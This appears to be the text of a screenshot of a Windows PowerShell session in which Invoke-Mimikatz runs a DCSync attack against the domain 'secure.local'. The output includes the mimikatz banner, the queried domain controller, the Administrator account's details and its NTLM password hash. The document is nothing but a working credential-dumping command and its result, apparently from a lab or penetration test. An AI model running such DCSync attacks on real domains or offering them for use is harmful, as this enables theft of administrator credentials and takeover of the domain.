 Windows PowerShell
PS C:\Users\secure_admin> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:secure.local /user:Administrator"'
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /domain:secure.local /user:Administrator
[DC] 'secure.local' will be the domain
[DC] 'DC03.secure.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 6/16/2022 11:46:09 AM
Object Security ID   : S-1-5-21-1498997062-1091976085-892328878-500
Object Relative ID   : 500
Credentials:
Hash NTLM: a59cc2e81b2835c6b402634e584a8edc